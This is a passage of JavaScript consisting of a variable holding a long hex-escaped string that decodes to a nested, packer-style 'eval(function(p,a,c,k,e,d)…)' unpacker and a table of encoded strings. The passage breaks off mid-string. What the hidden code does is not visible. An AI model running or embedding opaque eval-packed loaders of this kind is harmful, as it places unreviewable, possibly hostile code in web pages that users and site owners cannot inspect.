var _qFxyEX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x79\x28\x34\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x71\x28\x63\x29\x7b\x34\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x55\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x54\x2e\x35\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x52\x28\x33\x36\x29\x29\x7d\x3b\x35\x51\x28\x63\x2d\x2d\x29\x7b\x34\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x50\x28\x35\x4f\x20\x35\x4e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x70\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c